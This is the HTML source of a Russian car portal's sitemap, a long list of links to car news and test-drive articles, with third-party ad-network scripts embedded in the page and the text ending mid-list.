

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moi-auto.ru/karta-sajta/
body_size: 37190
content:
<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3427483497615--><div id='8Baf_3427483497615'></div><!--check code--><!DOCTYPE HTML>
<html lang="ru">

<head>
    <base href="/" />
    <!-- cutcut -->
    <title>Карта сайта | Авто портал</title>
    <meta name="description" content="Карта сайта">
	<meta name="keywords" content="">
<meta name="google-site-verification" content="UfDZTShXm8gL9ImYo7Oafz0PXOdYuwVHSJmngiugC_4" />
	<!-- cutcut -->    
	<meta name="spr-verification" content="6e6e9d0b1f1dec7" />
	<meta name="yandex-verification" content="0f8455d4b9838652" />
	<meta name="rp6dba9787a70d4452bc99ea2cdbcac432" content="45970cbf07adaf15de3a14e206bb2c2d" />
	<!-- 04665e3ffad06532 -->
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/reset.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/font-awesome.min.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/style.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/lightbox.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/shortcodes.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/owl.carousel.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/responsive.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/animate.css">
    <link type="text/css" rel="stylesheet" href="assets/tpl/css/dat-menu.css">
    <link href="assets/tpl/css/magnific-popup.css" rel="stylesheet" type="text/css">
    
    <!--[if lte IE 8]><link type="text/css" rel="stylesheet" href="assets/tpl/css/ie-ancient.css" /><![endif]-->
    <meta name="view" content="4419" />
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/110/2/95110.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<!-- This site is optimized with the Sterc seoPro plugin 1.0.4 - http://www.sterc.nl/modx/seopro -->
</head>

<body>
        <header class="header">
        <nav class="top-menu">
            <div class="wrapper">
                <ul  class="left load-responsive" rel="Меню №1">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first"><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="pravila-pdd/" >Правила дорожного движения</a></li><li><a href="car" >Каталог авто</a></li><li><a href="helpful" >Полезная информация</a></li><li class="last"><a href="interesnaya/" >Интересная информация</a></li></ul>
                <div class="clear-float"></div>
            </div>
        </nav>
        <div class="wrapper">
            <div class="header-flex">
                <div class="header-flex-box">
                    <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                    </a>
                </div>
                <div class="header-flex-box banner">
                    <script async type="text/javascript" src="http://fejla.com/cds8ke1292917i9/192j7b/i79q2t/ilv8ek/i97f9xquvypku1ikq8xhf563339b54864239a25c3f561ec44905"></script>
                </div>
                <div class="header-weather">
                    <img src="images/glav/logo2.jpg" class="weather-icon">
                    <div class="clear-float"></div>
                </div>
            </div>
            <div class="header-center" style="display:none">
                <a href="/"><img src="images/glav/logo1.jpg" alt="Авто портал">
                </a>
            </div>
        </div>
        <nav id="main-menu" class="willfix main-menu-dark">
            <div class="wrapper">
                <ul class="load-responsive" rel="Меню №2">
<li><a href="/"><i class="fa fa-home"></i></a>
<li class="first" style="border-bottom: 3px solid #3be74f"><a href="news" >Новости</a></li><li style="border-bottom: 3px solid #fa0e25"><a href="reviews/" >Тест-драйвы</a></li><li style="border-bottom: 3px solid #2729b1"><a href="krash-testyi/" >Краш-тесты</a></li><li style="border-bottom: 3px solid #2ed046"><a href="pdd-online/" >ПДД онлайн</a></li><li style="border-bottom: 3px solid #d3e43f"><a href="a-kart/" >Авто юмор</a></li><li class="last" style="border-bottom: 3px solid #f2202e"><a href="avtov/" >Авто видео</a></li></ul>
            </div>
        </nav>
    </header>
    <div class="boxed active">
        <section class="content">
            <!-- cutcut -->
            <ul class=""><li class="first"><a href="/" >Главная</a></li><li><a href="reklama-na-portale/" >Реклама на портале</a></li><li><a href="news" >Новости</a><ul class=""><li class="first"><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" >Повышение цены на бензин неизбежно.</a></li><li><a href="news/vostrebovannost-elektrokarov-v-rossii/" >Востребованность электрокаров в России</a></li><li><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" >Современные технологии безопасности по-воронежски</a></li><li><a href="news/nissan-otzyivaet-seriyu-avto-infiniti-q30-i-qx30/" >Nissan отзывает серию авто Infiniti Q30 и QX30</a></li><li><a href="news/shutka-ot-honda/" >Шутка от "Honda"</a></li><li><a href="news/eksperiment-ot-honda/" >Эксперимент от Honda</a></li><li><a href="news/lgotyi-dlya-avtoproma-i-pokupatelej-avto/" >Льготы для автопрома и покупателей авто</a></li><li><a href="news/zakon-o-0,3-promille-v-krovi-dlya-voditelej/" >Закон о 0,3 промилле в крови для водителей.</a></li><li><a href="news/gruziya-skazala-net-chernyim-sluzhebnyim-avtomobilyam/" >Грузия сказала нет черным служебным автомобилям</a></li><li><a href="news/bmw-m1-redkoe-avto-konczerna,-za-million/" >BMW M1 редкое авто концерна, за миллион</a></li><li><a href="news/xarakteristiki-novyix-modelej-etogo-goda-ot-avtovaza/" >Характеристики новых моделей этого года от АвтоВАЗа.</a></li><li><a href="news/novaya-oka-stanet-luchshe/" >Новая Ока станет лучше</a></li><li><a href="news/skorost-dvizheniya-v-moskve-uvelichilas-nesmotrya-na-neblagopriyatnyie-faktoryi/" >Скорость движения в Москве увеличилась несмотря на неблагоприятные факторы</a></li><li><a href="tag/Teana" >Скорость движения в Москве увеличилась несмотря на неблагоприятные факторы</a></li><li><a href="news/kamuflyazh-eto-brutalno/" >Камуфляж - это брутально</a></li><li><a href="news/budet-li-zapreshhena-tonirovka-styokol-avtomobilej-v-rossii/" >Будет ли запрещена тонировка стёкол автомобилей в России?</a></li><li><a href="news/voditelskie-svetootrazhayushhie-zhiletyi-budut-delat-zaklyuchennyie/" >Водительские светоотражающие жилеты будут делать заключенные</a></li><li><a href="news/pininfarina-i-hybrid-kinetic-group-predstavili-elektromobil-s-dlinoj-probega-v-1000-km/" >Pininfarina и Hybrid Kinetic Group представили электромобиль с длиной пробега в 1000 км</a></li><li><a href="news/top-vostrebovannyix-inomarok-v-rossii/" >ТОП востребованных иномарок в России</a></li><li><a href="news/novyie-ozhidaemyie-avto-2018-goda-na-moskovskom-motor-shou/" >Новые ожидаемые авто 2018 года на московском мотор шоу</a></li><li><a href="news/tesla-i-ee-oshibki/" >Tesla и ее ошибки</a></li><li><a href="news/ekspertyi-sostavili-rejting-nadezhnyix-avto/" >Эксперты составили рейтинг надежных авто</a></li><li><a href="news/novyie-kamazyi-dlya-arkticheskix-uslovij/" >Новые КамАЗы для арктических условий</a></li><li><a href="news/konczern-hyundai-vozvrashhaetsya-v-podnebesnuyu-s-novyim-krossoverom/" >Концерн Hyundai возвращается в Поднебесную с новым кроссовером</a></li><li><a href="news/avto-novini-porsh-911-gt3-rs/" >Авто новини Порш 911 GT3 RS</a></li><li><a href="news/populyarnyie-polomki-ot-kotoryix-ne-zastraxovan-voditel/" >Популярные поломки от которых не застрахован водитель</a></li><li><a href="news/gde-bolshe-vsego-v-rossii-pokupayut-avtomobilej/" >Где больше всего в России покупают автомобилей?</a></li><li><a href="news/rolls-royce-phantom-porazil-avtolyubitelej-voronezha/" >Rolls-Royce Phantom поразил автолюбителей Воронежа</a></li><li><a href="news/faw-senia-r9-kak-alternativa-yaponskoj-toyota-rav4/" >FAW Senia R9 как альтернатива японской Toyota RAV4</a></li><li><a href="news/lsev-avtomobil-budushhego/" >LSEV - автомобиль будущего</a></li><li><a href="news/mazda-vyipustila-novoe-avto-dlya-avstralijskogo-ryinka/" >Mazda выпустила новое авто для австралийского рынка</a></li><li><a href="news/alibaba-group-vyixodit-s-bolshim-avto-proektom/" >Alibaba Group выходит с большим авто проектом</a></li><li><a href="news/avtomobil-ford-mustang-perexodit-na-ekologicheskoe-napravlenie/" >Автомобиль Ford Mustang переходит на экологическое направление</a></li><li><a href="news/unikalnyij-kommercheskij-avtomobil-ot-mitsubishi/" >Уникальный коммерческий автомобиль от Mitsubishi</a></li><li><a href="news/sdelan-shag-k-revolyuczii-v-otechestvennom-avtomobilestroenii/" >Сделан шаг к революции в отечественном автомобилестроении</a></li><li><a href="news/kompensacziya-za-dolgij-remont-mashinyi-chto-to-novoe-dlya-rossijskoj-dejstvitelnosti/" >Компенсация за долгий ремонт машины - что-то новое для российской действительности</a></li><li><a href="news/infiniti-elektrificziruet-vse-svoi-avtomobili-k-2025-godu/" >Infiniti электрифицирует все свои автомобили к 2025 году</a></li><li><a href="news/smelyie-planyi-ot-renault/" >Смелые планы от Renault</a></li><li><a href="news/proizvodstvo-elektrokrossovera-tesla-model-y-2020-mogut-naladit-v-kitae/" >Производство электрокроссовера Tesla Model Y 2020 могут наладить в Китае</a></li><li><a href="news/pervyie-shpionskie-foto-novogo-volvo-v60/" >Первые шпионские фото нового Volvo V60</a></li><li><a href="news/novoe-avto-ot-audi-rs-4-avant/" >Новое авто от Audi - RS 4 Avant</a></li><li><a href="news/avtomobili-bespilotniki-stroyat-marshrutyi-samostoyatelno/" >Автомобили беспилотники строят маршруты самостоятельно</a></li><li><a href="news/volkswagen-tharu-novoe-avto,-konczerna-s-sekretnyimi-xarakteristikami/" >Volkswagen Tharu новое авто, концерна с секретными характеристиками</a></li><li><a href="news/kia-yi-pao-novinka-dlya-kitajczev-i-evropejczev/" >Kia Yi Pao - новинка для китайцев и европейцев</a></li><li><a href="news/medvezhya-usluga/" >Медвежья услуга.</a></li><li><a href="news/kia-telluride-sekretyi-novogo-avto/" >KIA Telluride секреты нового авто</a></li><li><a href="news/v-ukraine-proizvoditsya-testirovanie-unikalnogo-umnogo-trollejbusa/" >В Украине производится тестирование уникального умного троллейбуса</a></li><li><a href="news/polis-osago-snova-podorozhaet/" >Полис ОСАГО снова подорожает</a></li><li><a href="news/zotye-gotovit-syurprizyi/" >Zotye готовит сюрпризы</a></li><li><a href="news/kak-ne-ostatsya-bez-avtomobilya/" >Как не остаться без автомобиля?</a></li><li><a href="news/maruti-suzuk-eto-indijskij-proekt-suzuki/" >Maruti Suzuk - это индийский проект Сузуки.</a></li><li><a href="news/gonochnyij-avtomobil-ot-porsche/" >Гоночный автомобиль от Porsche</a></li><li><a href="news/testirovanie-velosipedistov-na-znanie-pdd/" >Тестирование велосипедистов на знание ПДД.</a></li><li><a href="news/mechta-avtolyubitelej-chernyij-krossover-chut-bolshe-milliona-rublej/" >Мечта автолюбителей - черный кроссовер чуть больше миллиона рублей</a></li><li><a href="news/kompaniya-peugeot-prinyala-reshenie-o-vremennom-prekrashhenii-proizvodstva-xetchbeka-308-gti/" >Компания Peugeot приняла решение о временном прекращении производства хэтчбека 308 GTi</a></li><li><a href="news/novyij-leksus-ux/" >Новый Лексус UX</a></li><li><a href="news/novaya-model-serii-jl-pod-nazvaniem-wrangler-prezentovana-jeep/" >Новая модель серии JL под названием Wrangler презентована Jeep</a></li><li><a href="news/gac-trumpchi-gs4/" >GAC Trumpchi GS4.</a></li><li><a href="news/korporacziya-fca-poyasnili-prichinyi-po-otzyivu-avtomobilej/" >Корпорация FCA пояснили причины по отзыву автомобилей</a></li><li><a href="news/ugroza-bankrotstva-innovaczionnyim-avtomobilyam-tesla/" >Угроза банкротства инновационным автомобилям Tesla.</a></li><li><a href="news/koshka-na-kryishe/" >Кошка на крыше</a></li><li><a href="news/obnovlennyij-avtovaz-vozvrashhaetsya-na-ryinok-chili/" >Обновленный АвтоВАЗ возвращается на рынок Чили.</a></li><li><a href="news/vremya-rezinovyix-avtomobilej/" >Время резиновых автомобилей</a></li><li><a href="news/avtomobilej-v-rossii-kupleno-prakticheski-na-odin-trillion-rublej" >Автомобилей в России куплено практически на один триллион рублей.</a></li><li><a href="news/avtovaz-nachinaet-rabotat-po-subbotam" >АвтоВАЗ начинает работать по субботам.</a></li><li><a href="news/avtovaz-pokazhet-koncept-otechestvennogo-krossovera-xcode" >АвтоВАЗ покажет концепт отечественного кроссовера XCode.</a></li><li><a href="news/avtovaz-vypustil-yubilejnuyu-100-tysyachnuyu-vestu" >АвтоВАЗ выпустил юбилейную 100 тысячную «Весту».</a></li><li><a href="news/dizajner-avtovaza-rasskazal-o-novyh-avtomobilyah-lada" >Дизайнер АвтоВАЗа рассказал о новых автомобилях Lada.</a></li><li><a href="news/ford-opredelilsya-kogda-poyavitsya-avtomobil-robot" >Ford определился, когда появится автомобиль-робот.</a></li><li><a href="news/hyundai-solaris-na-krash-teste-pokazal-horoshij-rezul-tat" >Hyundai Solaris на краш-тесте показал хороший результат.</a></li><li><a href="news/kia-motors-budet-borot-sya-za-pozicii-na-rossijskom-rynke" >Kia Motors будет бороться за позиции на Российском рынке.</a></li><li><a href="news/lexus-obyavil-cenu-na-novyj-lexus-gs-f" >Lexus объявил цену на новый Lexus GS F.</a></li><li><a href="news/na-kamaze-sobirayutsya-zapustit-v-proizvodstvo-novuyu-model-srednetonnazhnogo-gr-gruzovika" >На КамАЗе собираются запустить в производство новую модель среднетоннажного гр грузовика.</a></li><li><a href="news/na-rynke-voznikaet-deficit-nekotoryh-modelej-lada" >На рынке возникает дефицит некоторых моделей «Лада».</a></li><li><a href="news/nissan-sobiraetsya-vypuskat-bespilotnyj-avtomobil-" >Nissan собирается выпускать беспилотный автомобиль.</a></li><li><a href="news/novyj-vnedorozhnik-subaru-budet-polnost-yu-ehlektricheskim" >Новый внедорожник Subaru будет полностью электрическим.</a></li><li><a href="news/obnovlyonnaya-kia-optima-poyavilas-v-rossii" >Обновлённая Kia Optima появилась в России.</a></li><li><a href="news/ob-yavlena-cena-novogo-nissan-murano" >Объявлена цена нового Nissan Murano.</a></li><li><a href="news/-pervye-foto-novoj-honda-cr-v" >Первые фото новой Honda CR-V.</a></li><li><a href="news/-porsche-vydala-solidnuyu-premiyu-sotrudnikam" >Porsche выдала солидную премию сотрудникам.</a></li><li><a href="news/prodazhi-laskovym-avtomobilej-v-rossii-rastut-v-krizis" >Продажи люксовым автомобилей в России растут в кризис.</a></li><li><a href="news/renault-duster-snova-stal-1-v-rossii" >Renault Duster снова стал №1 в России.</a></li><li><a href="news/teper-avtovazom-rukovodit-nikolya-mor" >Теперь АвтоВАЗом руководит Николя Мор.</a></li><li><a href="news/v-kaliningrade-teper-vypuskayut-kia-sportage" >В Калининграде теперь выпускают Kia Sportage.</a></li><li><a href="news/volvo-pokazala-pervye-fotografii-novogo-xc40" >Volvo показала первые фотографии нового XC40.</a></li><li><a href="news/v-rossii-rastet-kolichestvo-prodazh-jaguar" >В России растет количество продаж Jaguar.</a></li><li><a href="news/v-rossii-zavershili-proizvodstvo-neskol-kih-modelej-audi" >В России завершили производство нескольких моделей Audi.</a></li><li><a href="news/v-techenie-9-let-poyavyatsya-8-novyh-modelej-lada" >В течение 9 лет, появятся 8 новых моделей Lada.</a></li><li><a href="news/vtorichnyj-rynok-avto-v-rossi-vyros-na-11" >Вторичный рынок авто в России вырос на 11%.</a></li><li><a href="news/vtoroj-raz-za-proshlyj-god-v-rossii-osudili-bolee-75-tysyach-p-yanyh-avtomobilistov" >Второй раз за прошлый год в России осудили более 75 тысяч пьяных автомобилистов.</a></li><li><a href="news/vypuskat-v-rossii-toyota-rav4-budut-s-konca-leta" >Выпускать в России Toyota RAV4 будут с конца лета.</a></li><li><a href="news/aston-martin-vse-taki-vozobnovit-vyipuskat-avtomobili-lagonda/" >Aston Martin все-таки возобновит выпускать автомобили Lagonda</a></li><li><a href="news/lada-i-era-glonass-na-svyazi-so-skoroj-pomoshhyu/" >Лада и ЭРА-ГЛОНАСС на связи со скорой помощью</a></li><li><a href="news/bmw-1-series-m-coupe-pogoni-m3-csl-na-nyurburgringe/" >BMW 1-Series M Coupe погони M3 CSL на Нюрбургринге</a></li><li><a href="news/bmw-activehybrid-7-budet-stoit-ot-84-895-dollarov/" >BMW ActiveHybrid 7 будет стоить от 84 895 долларов</a></li><li><a href="news/bmw-vyipustit-elektricheskij-krossover-i5/" >BMW выпустит электрический кроссовер i5</a></li><li><a href="news/bmw-na-pekinskom-avtosalone-pokazhet-svoyu-trojku/" >BMW на Пекинском автосалоне покажет свою тройку</a></li><li><a href="news/bmw-rassekretila-pyatidvernyij-xetchbek-1-series-novogo-pokoleniya/" >BMW рассекретила пятидверный хэтчбек 1-Series нового поколения</a></li><li><a href="news/caterham-vyipustit-novyie-avto/" >Caterham выпустит новые авто</a></li><li><a href="news/citroen-ds4-nazvan-samyim-krasivyim-avtomobilem-goda/" >Citroen DS4 назван самым красивым автомобилем года</a></li><li><a href="news/dodge-charger,-challenger,-chtobyi-poluchit-570-silnyij-nagnetatelya-komplekt/" >Dodge Charger, Challenger, чтобы получить 570-сильный нагнетателя комплект</a></li><li><a href="news/ford-c-max-hybrid-budet-stoit-na-500-deshevle,-chem-toyota-prius/" >Ford C-MAX Hybrid будет стоить на 500 дешевле, чем Toyota Prius</a></li><li><a href="news/ford-mozhet-uvelichit-proizvodstvo-avtomobilej-v-rossii/" >Ford может увеличить производство автомобилей в России</a></li><li><a href="news/hyundai-finance-otchetyi-po-prodazham/" >Hyundai Finance отчеты по продажам</a></li><li><a href="news/hyundai-motor-prekrashhaet-prodavat-v-rossii-krossover-tucson/" >Hyundai Motor прекращает продавать в России кроссовер Tucson</a></li><li><a href="news/hyundai-sonata-stala-dostupnee-v-ukraine-czenyi-snizhenyi/" >Hyundai Sonata стала доступнее в Украине - цены снижены</a></li><li><a href="news/hyundai-predostavit-svoi-kpp-dlya-chrysler/" >Hyundai предоставит свои КПП для Chrysler</a></li><li><a href="news/infiniti-i-komanda-renault-f1-vyipustyat-gibridnyij-q60/" >Infiniti и команда Renault F1 выпустят гибридный Q60</a></li><li><a href="news/istituto-europeo-di-design-v-turine-predstavil-v-zheneve-cisitalia/" >Istituto Europeo di Design в Турине представил в Женеве Cisitalia</a></li><li><a href="news/lada-granta-sport-—-dorozhnaya-versiya-uzhe-v-razrabotke/" >Lada Granta Sport — дорожная версия уже в разработке</a></li><li><a href="news/mclaren-planiruet-ezhegodno-prodavat-po-5-tyisyach-superkarov/" >McLaren планирует ежегодно продавать по 5 тысяч суперкаров</a></li><li><a href="news/mercedes-otzyivaet-v-ssha-432-avtomobilya-mercedes-sl-class/" >Mercedes отзывает в США 432 автомобиля Mercedes SL-Class</a></li><li><a href="news/mercedes-amg-privezet-v-zhenevu-konczept-lyuksovogo-sedana/" >Mercedes-AMG привезет в Женеву концепт люксового седана</a></li><li><a href="news/mercedes-benz-k-2020-godu-vyipustit-chetyire-modeli-elektromobilej/" >Mercedes-Benz к 2020 году выпустит четыре модели электромобилей</a></li><li><a href="news/mini-cooper-mat-edition/" >MINI Cooper Mat Edition</a></li><li><a href="news/nismo-budet-sobirat-tradiczionnyie-nissanyi/" >Nismо будет собирать традиционные ниссаны</a></li><li><a href="news/nissan-gt-r-r35-ebbrezza-r-premera-na-tokijskom-avtosalone/" >Nissan GT-R R35 Ebbrezza-R премьера на Токийском автосалоне</a></li><li><a href="news/nissan-nachal-proizvodstvo-leaf-v-velikobritanii/" >Nissan начал производство Leaf в Великобритании</a></li><li><a href="news/nissan-xochet-bolee-tesnyix-otnoshenij-s-renault/" >Nissan хочет более тесных отношений с Renault</a></li><li><a href="news/psa-postroit-svoj-pikap-na-baze-toyota-hilux/" >PSA построит свой пикап на базе Toyota Hilux</a></li><li><a href="news/santa-fe-poluchil-novyij-197-–-silnyij-dizel-i-novyij-6-–-diapazonnyij-avtomat/" >Santa Fe получил новый 197 – сильный дизель и новый 6 – диапазонный автомат.</a></li><li><a href="news/subaru-wrx-concept-v-nyu-jorke/" >Subaru WRX concept в Нью-Йорке</a></li><li><a href="news/toyota-camry-bolshe-ne-budet-eksportirovatsya-v-ameriku/" >Toyota Camry больше не будет экспортироваться в Америку</a></li><li><a href="news/volkswagen-golf-novogo-pokoleniya-budut-vyipuskat-v-ssha/" >Volkswagen Golf нового поколения будут выпускать в США</a></li><li><a href="news/vw-mozhet-otlozhit-nachalo-serijnogo-proizvodstva-krossoverov-lamborghini-i-bentley/" >VW может отложить начало серийного производства кроссоверов Lamborghini и Bentley</a></li><li><a href="news/avtomobil-legenda/" >Автомобиль-легенда</a></li><li><a href="news/v-euro-ncap-oczenili-ford-focus/" >В Euro NCAP оценили Ford Focus</a></li><li><a href="news/v-aprele-2012-subaru-prodemonstriruet-obnovlennyie-outback-i-legacy/" >В апреле 2012 Subaru продемонстрирует обновленные Outback и Legacy</a></li><li><a href="news/v-germanii-nachali-testirovat-mercedes-amg-glc-63/" >В Германии начали тестировать Mercedes-AMG GLC 63</a></li><li><a href="news/v-zheneve-pokazhut-gibridnyij-konczept-peugeot-instinct/" >В Женеве покажут гибридный концепт Peugeot Instinct</a></li><li><a href="news/v-zheneve-pokazhut-konczept-toyota-i-tril/" >В Женеве покажут концепт Toyota i-TRIL</a></li><li><a href="news/v-iyule-nachnetsya-vyipusk-uaz-patriot-sport/" >В июле начнется выпуск UAZ Patriot Sport</a></li><li><a href="news/v-kitae-zametili-buick-gl8-novogo-pokoleniya/" >В Китае заметили Buick GL8 нового поколения</a></li><li><a href="news/v-moskve-planiruyut-legalizovat-taksopark-k-letu-2012-goda/" >В Москве планируют легализовать таксопарк к лету 2012 года</a></li><li><a href="news/v-stolicze-rossi-namerenyi-umenshit-stoimost-stroitelstva-dorog/" >В столице Росси намерены уменьшить стоимость строительства дорог.</a></li><li><a href="news/v-tokio-pokazali-mitsubishi-ex-concept/" >В Токио показали Mitsubishi eX Concept</a></li><li><a href="news/v-xellouin-na-dvadczat-pyat-proczentov-bolshe-postradavshix-na-doroge/" >в Хэллоуин на двадцать пять процентов больше пострадавших на дороге</a></li><li><a href="news/v-yanvare-nachnutsya-prodazhi-honda-accord-plug-in-hybrid/" >В январе начнутся продажи Honda Accord Plug-In Hybrid</a></li><li><a href="news/v-yaponii-vyiros-spros-na-dizelnyie-mazda-cx-5/" >В Японии вырос спрос на дизельные Mazda CX-5</a></li><li><a href="news/v-yaponii-predstavili-novuyu-mazda2-s-dvigatelem-skyactiv/" >В Японии представили новую Mazda2 с двигателем SkyActiv</a></li><li><a href="news/vekovyie-kiborgi/" >Вековые киборги</a></li><li><a href="news/vlasti-moskvyi-rassmatrivayut-alternativyi-perenosu-lep-pod-zemlyu/" >Власти Москвы рассматривают альтернативы переносу ЛЭП под землю</a></li><li><a href="news/vo-vladivostoke-nachalos-serijnoe-proizvodstvo-krossovera-ssangyong-new-actyon/" >Во Владивостоке началось серийное производство кроссовера SsangYong New Actyon</a></li><li><a href="news/vxod-v-dizajn-karbonovogo-ocean-empire-lsv/" >Вход в дизайн карбонового Ocean Empire LSV</a></li><li><a href="news/globalnaya-perestrojka-strategii-kompanii-volvo/" >Глобальная перестройка стратегии компании Volvo</a></li><li><a href="news/gryadet-ocherednoe-obnovlenie-hyundai-sonata/" >Грядет очередное обновление Hyundai Sonata</a></li><li><a href="news/dizajner-predlozhil-chevrolet-camaro/" >Дизайнер предложил Chevrolet Camaro</a></li><li><a href="news/dlya-avtodora-otkryivaetsya-shirokoe-pole-deyatelnosti/" >Для автодора открывается широкое поле деятельности.</a></li><li><a href="news/import-selxozoborudovaniya-v-yanvare-oktyabre/" >Импорт сельхозоборудования в январе-октябре</a></li><li><a href="news/import-selxoztexniki-v-rossiyu-v-oktyabre/" >Импорт сельхозтехники в Россию в октябре</a></li><li><a href="news/k-mestu-sobyitij/" >К месту событий</a></li><li><a href="news/kompaniya-bmv-i-tajota-razrabatyivayut-ekologicheskij-avtomobil/" >Компания БМВ и Тайота разрабатывают экологический автомобиль</a></li><li><a href="news/kosilki-twose-novogo-pokoleniya-mogut-poxvastatsya-ne-tolko-originalnyim-dizajnom/" >Косилки Twose нового поколения могут похвастаться не только оригинальным дизайном.</a></li><li><a href="news/krasota-dvizheniya-v-novoj-reklame-lexus/" >Красота движения в новой рекламе Lexus</a></li><li><a href="news/krossover-rx-ot-kompanii-lexus-stal-bolee-sportivnyim/" >Кроссовер RX от компании Lexus стал более спортивным</a></li><li><a href="news/na-kube-postroyat-amerikanskij-zavod-traktorov/" >На Кубе построят американский завод тракторов</a></li><li><a href="news/nachalos-serijnoe-proizvodstvo-porsche-718-cayman/" >Началось серийное производство Porsche 718 Cayman</a></li><li><a href="news/novaya-honda-civic/" >Новая Honda Civic</a></li><li><a href="news/novoe-kupe-hyundai-elantra-shpionskie-fotografii/" >Новое купе Hyundai Elantra - шпионские фотографии</a></li><li><a href="news/novyij-nissan-gt-r-poluchit-modernizirovannyij-dvigatel/" >Новый Nissan GT-R получит модернизированный двигатель</a></li><li><a href="news/novyij-skoda-yeti-poluchit-sovremennyij-dizajn-kuzova/" >Новый Skoda Yeti получит современный дизайн кузова</a></li><li><a href="news/onishhenko-zapreshhaet-posle-upotrebleniya-kefira-saditsya-za-rul/" >Онищенко запрещает после употребления кефира садиться за руль.</a></li><li><a href="news/osago-v-armenii/" >ОСАГО в Армении</a></li><li><a href="news/otgruzka-traktorov-i-kombajnov-v-oktyabre-2012-goda/" >Отгрузка тракторов и комбайнов в октябре 2012 года</a></li><li><a href="news/otravlenie-gazami-v-garazhax/" >ОТРАВЛЕНИЕ ГАЗАМИ в ГАРАЖАХ</a></li><li><a href="news/oficzialnyie-dileryi-toyota-toyota-corolla/" >Официальные дилеры Toyota - Toyota Corolla</a></li><li><a href="news/parkovka-stanet-platnoj/" >Парковка станет платной</a></li><li><a href="news/pervyie-izobrazheniya-interera-novogo-sedana-hyundai-i40/" >Первые изображения интерьера нового седана Hyundai i40</a></li><li><a href="news/pervyie-shpionskie-fotografii-audi-a8-novogo-pokoleniya/" >Первые шпионские фотографии Audi A8 нового поколения</a></li><li><a href="news/pervyie-shpionskie-fotografii-fastbeka-hyundai-i30/" >Первые шпионские фотографии фастбека Hyundai i30</a></li><li><a href="news/podorazhanie-benzina-v-sled.-godu-neizbezhno/" >Подоражание бензина в след. году неизбежно</a></li><li><a href="news/pokazan-tizer-krossovera-volkswagen-atlas/" >Показан тизер кроссовера Volkswagen Atlas</a></li><li><a href="news/pokazan-tizer-sportkara-tvr-griffith/" >Показан тизер спорткара TVR Griffith</a></li><li><a href="news/posredstvom-sms-mozhno-budet-platit-za-parkovku/" >Посредством SMS можно будет платить за парковку</a></li><li><a href="news/predstavlen-aston-martin-rapide-concept/" >Представлен Aston Martin RapidE Concept</a></li><li><a href="news/priobretenie-avtomobilya-v-ufe/" >Приобретение автомобиля в Уфе</a></li><li><a href="news/prodazha-avtomobilya-cherez-internet-stanovitsya-vse-bolee-populyarnoj/" >Продажа автомобиля через интернет становится все более популярной</a></li><li><a href="news/promile-snova-razreshat-novyij-zakon-ob-alkogole-za-rulem/" >Промиле снова разрешат - новый закон об алкоголе за рулем</a></li><li><a href="news/sedan-kia-k9-na-mezhdunarodnom-ryinke-budet-nazyivatsya-quoris/" >Седан Kia K9 на международном рынке будет называться Quoris</a></li><li><a href="news/sozdanie-komfortnoj-i-uyutnoj-obstanovki-v-avtomobile/" >Создание комфортной и уютной обстановки в автомобиле</a></li><li><a href="news/sostoyalas-premera-konczepta-pikapa-mercedes-benz-x-class/" >Состоялась премьера концепта пикапа Mercedes-Benz X-Class</a></li><li><a href="news/stol-otvetstvennaya-missiya-legla-na-plechi-kalifornijskoj-masterskoj-spd-metal-works/" >Столь ответственная миссия легла на плечи калифорнийской мастерской SPD Metal Works.</a></li><li><a href="news/telefon-reshaet-vse.-absolyutno-vse/" >телефон решает все. Абсолютно все.</a></li><li><a href="news/test-drajv-novogo-dodge-durango-citadel-2011/" >Тест-драйв нового Dodge Durango Citadel 2011</a></li><li><a href="news/tyuning-mercedes-cls-ot-brabus/" >Тюнинг Mercedes CLS от Brabus</a></li><li><a href="news/uvelichit-tovarooborot/" >Увеличить товарооборот</a></li><li><a href="news/fermer-iz-kitaya-izobrel-avtomobil,-kotoryij-ispolzuet-dunovenie-vetra/" >Фермер из Китая изобрел автомобиль, который использует дуновение ветра</a></li><li><a href="news/ferrari-pokazalo-priemnika/" >Феррари показало приемника</a></li><li><a href="news/ford-obedinyaetsya-s-lego-floride,-chtobyi-postroit-v-naturalnuyu-velichinu-lego-explorer/" >Форд объединяется с Лего Флориде, чтобы построить в натуральную величину Lego Explorer</a></li><li><a href="news/xundaj-v-sankt-peterburge/" >Хундай в Санкт-Петербурге</a></li><li><a href="news/shpionskie-fotografii-obnovlennoj-opel-astra/" >Шпионские фотографии обновленной Opel Astra</a></li><li><a href="news/garantirovannyij-avtokredit-s-odobreniem/" >Гарантированный автокредит с одобрением</a></li><li class="last"><a href="news/sts-motors-dostupnyie-avtomobili-i-avtokreditovanie-dlya-kazhdogo/" >СТС-Моторс - доступные автомобили и автокредитование для каждого</a></li></ul></li><li><a href="reviews/" >Тест-драйвы</a><ul class=""><li class="first"><a href="reviews/test-drajv-novogo-krossovera-xendai-santa-fe/" >Тест-драйв нового кроссовера Хендаи Санта Фе</a></li><li><a href="reviews/test-drajv-sedana-lada-vesta-robotom" >Тест-драйв седана «Лада Веста» роботом.</a></li><li><a href="tag/QX60" >Тег тест драйва</a></li><li><a href="reviews/test-drajv-lada-xray-1-8-s-robotom" >Тест драйв Лада XRAY 1.8 л. с роботом.</a></li><li><a 